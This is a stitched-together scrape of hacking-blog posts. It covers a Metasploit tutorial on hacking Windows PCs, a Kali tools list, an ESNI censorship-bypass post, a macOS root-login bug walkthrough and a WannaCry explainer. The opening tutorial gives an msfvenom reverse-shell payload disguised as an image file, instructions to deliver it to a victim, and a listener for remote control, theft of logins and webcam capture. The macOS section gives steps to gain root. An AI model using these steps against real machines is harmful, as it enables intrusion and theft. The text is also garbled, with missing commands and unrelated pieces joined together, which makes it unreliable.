- How To Hack Windows PC Using Kali Linux and Metasploit
- Top 10 Kali Linux Tools For Hacking
- 1. Nmap
- 2. Burp Suite
- 3. Wireshark
- 4. metasploit Framework
- 5. aircrack-ng
- 7. John the Ripper
- 8. sqlmap
- 9. Autopsy
- 10. Social Engineering Toolkit
- Hack computers with kali linux
- Thursday, November 30, 2017
- MacOS High Sierra login bug
- Intro
- Tuesday, May 16, 2017
- Trojans and RansomWare explained in light of WannaCry RansomWare
- Trojans
- Ransomware
- What’s special about WannaCry?
- NSA, Shadow Brokers and EternalBlue
- WannaCry
- Tuesday, April 4, 2017
- Configure your web application pentesting lab
- Contents
- Fixing problems
- Changing mysql username and password
- Fixing missing recaptcha key
- Fixing disabled allow_url_include
- Fixing missing modules
- Fixing File Ownership
- Set up your own web application pentesting lab
- Contents
- Pre-requisites
- Installing DVWA
- Commands
- Configuring DVWA
- Extras
How To Hack Windows PC Using Kali Linux and Metasploit

Metasploit provides you with lots of exploits and payloads that you can use to hack any windows pc. In this post, i will show you how hackers use kali linux and metasploit to hack windows.
Just like RATs, you can create metasploit payloads and deliver them to your victim. Then you need to start a listener in metasploit to accept incoming connections. When your victim open the the file you will get a connection back and you can perform all short of tasks remotely.
Using this method hackers steal sensitive information like account details, login email and passwords, media files and much more like they can also execute system commands remotely and play with your system on root level. To get more Ethical Hacking tutorials, go to below link
So let’s see how hackers do that.
Step 1- In kali linux, open the terminal and use this command to generate payload.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.1 lport=4444 -o newpic.exe

In this example, 192.168.43.1 is my and ip address (you need to use your ip address here) and 4444 is the port number that i want to use.
Now you will have a new payload file named newpic.exe (whatever name you used while creating payload) in root folder.
Step 2- You need to deliver this malicious file to your victim.
Step 3- Start the listener to accept incoming connection. Open terminal, type msfconsole and press enter to open the metasploit tool.
There is an exploit in metasploit used to handle reverse connections. We will use that. Enter these commands in terminal one by one to start the listener.
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.43.1
It will start listening for incoming connections over port 4444.
Step 4- Everything is up, now wait for your victim to click on your payload file and when your victim click and open the file you will get a session.
And that’s how hackers hack any windows pc. After getting session, you can perform all sort of tasks like uploading and downloading any file from and to victim’s system, screenshot capturing, capturing pictures using webcam, recording voice using mic and much more.
This is just an example of how hackers hack windows, there are lots of various methods you can use.
Источник
Top 10 Kali Linux Tools For Hacking
Kali Linux is a Debian-derived Linux distribution that is maintained by Offensive Security. It was developed by Mati Aharoni and Devon Kearns. Kali Linux is a specially designed OS for network analysts, Penetration testers, or in simple words, it is for those who work under the umbrella of cybersecurity and analysis.

The official website of Kali Linux is Kali.org. It gained its popularity when it was practically used in Mr. Robot Series. It was not designed for general purposes, it is supposed to be used by professionals or by those who know how to operate Linux/Kali. To know how to install Kali Linux check its official documentation.
Sometimes we have to automate our tasks while performing penetration testing or hacking as there could be thousands of conditions and payloads to test and testing them manually is a difficult task, So to increase the time efficiency we use tools that come pre-packed with Kali Linux. These tools not only saves our time but also captures the accurate data and output the specific result. Kali Linux comes packed with more than 350 tools which could be useful for hacking or penetration testing. Here we have the list of important Kali Linux tools that could save a lot of your time and effort.
1. Nmap

Nmap is an open-source network scanner that is used to recon/scan networks. It is used to discover hosts, ports, and services along with their versions over a network. It sends packets to the host and then analyzes the responses in order to produce the desired results. It could even be used for host discovery, operating system detection, or scanning for open ports. It is one of the most popular reconnaissance tools.
To use nmap:
- Ping the host with ping command to get the IP address
- Open the terminal and enter the following command there:
- Replace the IP address with the IP address of the host you want to scan.
- It will display all the captured details of the host.

To know more, you can read more from here .
2. Burp Suite

Burp Suite is one of the most popular web application security testing software. It is used as a proxy, so all the requests from the browser with the proxy pass through it. And as the request passes through the burp suite, it allows us to make changes to those requests as per our need which is good for testing vulnerabilities like XSS or SQLi or even any vulnerability related to the web.
Kali Linux comes with burp suite community edition which is free but there is a paid edition of this tool known as burp suite professional which has a lot many functions as compared to burp suite community edition.
To use burpsuite:
- Read this to learn how to setup burp suite.
- Open terminal and type “burpsuite” there.
- Go to the Proxy tab and turn the interceptor switch to on.
- Now visit any URL and it could be seen that the request is captured.
3. Wireshark

Wireshark is a network security tool used to analyze or work with data sent over a network. It is used to analyze the packets transmitted over a network. These packets may have information like the source IP and the destination IP, the protocol used, the data, and some headers. The packets generally have an extension of “.pcap” which could be read using the Wireshark tool. Read thisto learn how to set up and configure Wireshark.
To use wireshark:
- Open Wireshark and download a demo pcap file from here
- Press”ctrl+o” to open a pcap file in wireshsark.
- Now it can be seen that it display the list of packets along with the headers of these packets.

4. metasploit Framework
Metasploit is an open-source tool that was designed by Rapid7 technologies. It is one of the world’s most used penetration testing frameworks. It comes packed with a lot of exploits to exploit the vulnerabilities over a network or operating systems. Metasploit generally works over a local network but we can use Metasploit for hosts over the internet using “port forwarding“. Basically Metasploit is a CLI based tool but it even has a GUI package called “armitage” which makes the use of Metasploit more convenient and feasible.
To use metasploit:
- Metasploit comes pre-installed with Kali Linux
- Just enter “msfconsole” in the terminal.


5. aircrack-ng
Aircrack is an all in one packet sniffer, WEP and WPA/WPA2 cracker, analyzing tool and a hash capturing tool. It is a tool used for wifi hacking. It helps in capturing the package and reading the hashes out of them and even cracking those hashes by various attacks like dictionary attacks. It supports almost all the latest wireless interfaces.
To use aircrack-ng:
- aircrack-ng comes pre-compiled with Kali Linux.
- Simply type aircrack-ng in the terminal to use it.
6. Netcat
Netcat is a networking tool used to work with ports and performing actions like port scanning, port listening, or port redirection. This command is even used for Network Debugging or even network daemon testing. This tool is considered as the Swiss army knife of networking tools. It could even be used to do the operating related to TCP, UDP, or UNIX-domain sockets or to open remote connections and much more.
To use netcat:
- Netcat comes pre-installed with Kali Linux.
- Just type “nc” or “netcat” in the terminal to use the tool.
- To perform port listening type the following commands in 2 different terminals.

Read this for more information ragarding netcat tool.

7. John the Ripper
John the Ripper is a great tool for cracking passwords using some famous brute for attacks like dictionary attack or custom wordlist attack etc. It is even used to crack the hashes or passwords for the zipped or compressed files and even locked files as well. It has many available options to crack hashes or passwords.
To use John the Ripper:
- John the ripper comes pre-installed in Kali Linux.
- Just type “john” in the terminal to use the tool.

8. sqlmap
sqlmap is one of the best tools to perform SQL injection attacks. It just automates the process of testing a parameter for SQL injection and even automates the process of exploitation of the vulnerable parameter. It is a great tool as it detects the database on its own so we just have to provide a URL to check whether the parameter in the URL is vulnerable or not, we could even use the requested file to check for POST parameters.
To use sqlmap tool:
- sqlmap comes pre-installed in Kali Linux
- Just type sqlmap in the terminal to use the tool.


9. Autopsy
Autopsy is a digital forensics tool that is used to gather the information form forensics. Or in other words, this tool is used to investigate files or logs to learn about what exactly was done with the system. It could even be used as a recovery software to recover files from a memory card or a pen drive.
To use autopsy tool:
- Autopsy comes pre-installed in Kali Linux
- Just type “autopsy” in the terminal.
- Now visit http://localhost:9999/autopsy in order to use the tool.
10. Social Engineering Toolkit
Social Engineering Toolkit is a collection of tools that could be used to perform social engineering attacks. These tools use and manipulate human behavior for information gathering. it is a great tool to phish the websites even.
To use Social Engineering Toolkit
- Social Engineering Toolkit comes pre-installed with Kali Linux
- Just type “setoolkit” in the terminal.
- Agree to the terms and conditions to start using the social engineering toolkit.
Источник
Hack computers with kali linux

I haven’t posted in a while, but today I have something interesting to share. Recently, multiple service providers that I use have started blocking some websites using deep packet inspection firewalls. Earlier, these firewalls would only block traffic by examining hostname in GET requests (which is easy to bypass by just using the https version of the target website), but now they employ some more techniques. Specifically, they block based on the SNI field of the TLS client hello, and sometimes also block on the basis of DNS queries. I was looking for ways to bypass these using custom extensions on my browser, but found out that it’ll be a very non-trivial problem. Then I looked around and found that-
- Latest firefox Nightly builds (and maybe even mainline firefox) have support for DNS over HTTPS (so no DNS based blocking)
- Firefox has implemented the ESNI feature discussed in the drafts of TLS 1.3 (again, only available in Nightly build so far)
- Cloudflare has enabled ESNI.
The first link also has detailed steps on how to enable these features (plus explanation of what’s actually happening). I’ll surmise them quickly-
In all likelihood, your ISP/institution/etc will now not be able to block any website on cloudflare (a LOT of websites use cloudflare), as long as you use firefox nightly. With increased adoption of ESNI, more websites will be able to evade blocking.
(These steps won’t work if you are in a workplace and the employer has installed his own certificate on the machines and uses a ssl proxy in conjunction with the firewall)
Thursday, November 30, 2017
MacOS High Sierra login bug
Intro
If you’ve been following security news, you’d know that Mac OS High Sierra has a security bug. Most of the articles have done a fine job explaining all the fluff, so I’ll get straight to the point.
If you have no password for the root account (as is the case for most users, since they haven’t explicitly set up a root account and password on their system), then Mac will accept a blank password for logging into root.
A demo is better than a 1000 words, and I’ll show you one real quick-
Step 1 : Go to a place requiring admin privilege authentication. For example, Users and Groups in System Preferences.

Step 2 : Click on the lock, and you’d be prompted to login.

Step 3 : Change username to root, leave the password field blank (After changing username to root, press tab to move to the password field, then tab again to go back to username field, and then click unlock, otherwise this won’t work).
That’s it. You can get creative regarding what all you can accomplish with this. I haven’t tried it, but I’ve heard that this attack (bug :p) works remotely!
If your output is something like this, then you have an old version of the update installed-

If it’s one of these two, or a more recent version (higher numbers), then you’re good
opendirectoryd-483.1.5 on macOS High Sierra 10.13
opendirectoryd-483.20.7 on macOS High Sierra 10.13.1
So, if you have and old version like me, let’s head to the app store and install the update.

Sure enough, here’s the update we need. It’ll take a bit to get installed.


Tuesday, May 16, 2017
Trojans and RansomWare explained in light of WannaCry RansomWare
 Over the past week, around 200,000 systems are believed to have been hacked by wannacry ransomware. Let’s start with some background first, and then move into the details-
Trojans
- Spread wildly and attack destructively
- Spread surgically and attack covertly
- Most viruses would copy themselves to all devices attached to the infected system, try to spread via the network, internet etc. from the infected system.
- Trojans will not automatically copy themselves. They will stay hidden and inactive.
- Remote Administration Tools (RATs) — These are trojans which, when installed on the system, silently position themselves in such a way that they allow the attacker to control the system remotely. This means that the attacker can browser all your files, read all your data, see what you’re typing (hence get all your accounts and passwords), get a live feed of your screen, and access your webcam. As you can clearly see, as opposed to other viruses, trojans have specific use for the malicious author. He now controls the infected computer.
- Botnet — This is a special use of a freely spreading trojan whose purpose is to infect as many computers as possible with a RAT like functionality but less control on who gets infected. This reduced control and increase rate of spreading is important because of the purpose of a botnet. Botnet is basically a large network of infected computers which the attacker uses to do his bidding. They are often used to carry out DDOS attacks. Suppose the trojan spread to 1000 computers (a very small number, there are HUGE botnets out there). The attacker can then use these 1000 computers to simultaneously attack websites and take them down. Another use for botnets is bitcoin mining.
Ransomware
What’s special about WannaCry?
NSA, Shadow Brokers and EternalBlue
The credit for this goes to NSA for discovering the EternalBlue exploit and Shadow Brokers for releasing it to the public. I won’t delve into further details of this, but EternalBlue exploit can hack any Windows machine which didn’t have the patch for it. What does that mean?
The standard Windows security update on 14 March 2017 resolved the issue via security update MS17-010, for all currently supported Windows versions.
«The issue» referring to the vulnerability. However, many systems have automatic updates disabled and didn’t have the patch. All these machines were vulnerable to this attack. Considering how often people end up disabling automatic updates (because they’re annoying), you can imagine the scale of the EternalBlue exploit. This is the reason why this particular ransomware was able to spread so quickly.
WannaCry
